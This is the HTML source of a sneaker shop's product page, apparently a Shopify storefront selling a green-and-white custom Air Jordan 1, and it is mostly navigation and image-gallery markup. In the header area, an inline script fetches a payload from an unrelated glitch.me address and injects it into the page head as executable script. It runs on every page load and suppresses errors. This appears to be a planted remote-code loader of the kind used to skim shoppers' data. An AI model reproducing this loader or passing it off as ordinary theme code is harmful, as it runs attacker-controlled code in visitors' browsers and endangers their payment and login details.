      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><script src="//shecustomize.com/cdn/shop/t/15/assets/slideshow.js?v=79160403597309441191703142463" defer></script><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Green White Custom Air Jordan 1",
          "item": "https:\/\/shecustomize.com\/products\/green-white-custom-air-jordan-1"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/green-white-custom-air-jordan-1" aria-current="page">Green White Custom Air Jordan 1</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left has-thumbnails"
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 4"

                  data-media-id="33024531628249"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024531628249-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024531628249"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=340 340w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=480 480w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=740 740w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=980 980w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=2000 2000w" width="2000" height="2000" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="2 of 4" tabindex="-1"

                  data-media-id="33024532054233"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&width=5000" aria-label="Load image 2 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024532054233-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024532054233"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=340 340w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=480 480w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=740 740w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=980 980w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="3 of 4" tabindex="-1"

                  data-media-id="33024532283609"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&width=5000" aria-label="Load image 3 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024532283609-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024532283609"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=340 340w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=480 480w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=740 740w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=980 980w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div><div class="slider__item"
                  role="group" aria-roledescription="Slide"
                  aria-label="4 of 4" tabindex="-1"

                  data-media-id="33024532611289"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&width=5000" aria-label="Load image 4 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33024532611289-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33024532611289"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=340 340w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=480 480w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=740 740w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=980 980w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=1200 1200w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=1400 1400w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=1600 1600w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=1920 1920w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div><div class="slider-nav slider-nav--floating desktop-only js-only">
              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="prev" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Previous</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
              </button>

              <button type="button" class="slider-nav__btn slider-nav__btn--style-2 has-ltr-icon" name="next" aria-controls="slider-template--17086663753945__main">
                <span class="visually-hidden">Next</span>
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
              </button>
            </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="43750803243225"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="43750803275993"></script><script type="text/template" data-variant="43750803308761"></script><script type="text/template" data-variant="43750803341529"></script><script type="text/template" data-variant="43750803374297"></script><script type="text/template" data-variant="43750803407065"></script><script type="text/template" data-variant="43750803439833"></script><script type="text/template" data-variant="43750803472601"></script><script type="text/template" data-variant="43750803505369"></script><script type="text/template" data-variant="43750803538137"></script><script type="text/template" data-variant="43750803570905"></script><script type="text/template" data-variant="43750803603673"></script><script type="text/template" data-variant="43750803636441"></script><script type="text/template" data-variant="43750803669209"></script><script type="text/template" data-variant="43750803701977"></script><script type="text/template" data-variant="43750803734745"></script><script type="text/template" data-variant="43750803767513"></script><script type="text/template" data-variant="43750803800281"></script><script type="text/template" data-variant="43750803833049"></script><script type="text/template" data-variant="43750803865817"></script><script type="text/template" data-variant="43750803898585"></script><script type="text/template" data-variant="43750803931353"></script><script type="text/template" data-variant="43750803964121"></script><script type="text/template" data-variant="43750803996889"></script><script type="text/template" data-variant="43750804029657"></script><script type="text/template" data-variant="43750804062425"></script><script type="text/template" data-variant="43750804095193"></script><script type="text/template" data-variant="43750804127961"></script><script type="text/template" data-variant="43750804160729"></script><script type="text/template" data-variant="43750804193497"></script><script type="text/template" data-variant="43750804226265"></script><script type="text/template" data-variant="43750804259033"></script><script type="text/template" data-variant="43750804291801"></script><script type="text/template" data-variant="43750804324569"></script><script type="text/template" data-variant="43750804357337"></script><script type="text/template" data-variant="43750804390105"></script><script type="text/template" data-variant="43750804422873"></script><script type="text/template" data-variant="43750804455641"></script><script type="text/template" data-variant="43750804488409"></script><script type="text/template" data-variant="43750804521177"></script><script type="text/template" data-variant="43750804553945"></script><script type="text/template" data-variant="43750804586713"></script><script type="text/template" data-variant="43750804619481"></script><script type="text/template" data-variant="43750804652249"></script><script type="text/template" data-variant="43750804685017"></script><script type="text/template" data-variant="43750804717785"></script><script type="text/template" data-variant="43750804750553"></script><script type="text/template" data-variant="43750804783321"></script><script type="text/template" data-variant="43750804816089"></script><script type="text/template" data-variant="43750804848857"></script><script type="text/template" data-variant="43750804881625"></script><script type="text/template" data-variant="43750804914393"></script><script type="text/template" data-variant="43750804947161"></script><script type="text/template" data-variant="43750804979929"></script><script type="text/template" data-variant="43750805012697"></script><script type="text/template" data-variant="43750805045465"></script><script type="text/template" data-variant="43750805078233"></script><script type="text/template" data-variant="43750805111001"></script><script type="text/template" data-variant="43750805143769"></script><script type="text/template" data-variant="43750805176537"></script><script type="text/template" data-variant="43750805209305"></script><script type="text/template" data-variant="43750805242073"></script><script type="text/template" data-variant="43750805274841"></script><script type="text/template" data-variant="43750805307609"></script><script type="text/template" data-variant="43750805340377"></script><script type="text/template" data-variant="43750805373145"></script><script type="text/template" data-variant="43750805405913"></script><script type="text/template" data-variant="43750805438681"></script><script type="text/template" data-variant="43750805471449"></script><script type="text/template" data-variant="43750805504217"></script><script type="text/template" data-variant="43750805536985"></script><script type="text/template" data-variant="43750805569753"></script><script type="text/template" data-variant="43750805602521"></script><script type="text/template" data-variant="43750805635289"></script><script type="text/template" data-variant="43750805668057"></script><script type="text/template" data-variant="43750805700825"></script><script type="text/template" data-variant="43750805733593"></script><script type="text/template" data-variant="43750805766361"></script></variant-content>

      </div>

      
        <carousel-slider class="carousel block thumbnails">
          <div class="slider slider--no-scrollbar">
            <ul class="slider__grid">
              
                <li class="slider__item is-active" data-media-id="33024531628249">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=65 65w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024532054233">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=65 65w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024532283609">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=65 65w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
                <li class="slider__item" data-media-id="33024532611289">
                  <a class="thumbnail thumbnail--media-image" href="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&width=5000"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=2000" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=65 65w, //shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=130 130w" width="2000" height="2000" loading="lazy" sizes="65px" class="theme-img"></div>
</a>
                </li>
              
            </ul>
          </div>
        </carousel-slider>
      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&width=5000" data-media-id="33024531628249"><img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=138" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1680284718&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&width=5000" data-media-id="33024532054233"><img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=138" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-2.jpg?v=1680284721&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&width=5000" data-media-id="33024532283609"><img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=138" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-3.jpg?v=1680284725&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&width=5000" data-media-id="33024532611289"><img src="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=138" alt="Green White Custom Air Jordan 1-shecustomize" srcset="//shecustomize.com/cdn/shop/products/green-white-custom-air-jordan-1-air-jordan-1-shecustomize-4.jpg?v=1680284728&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
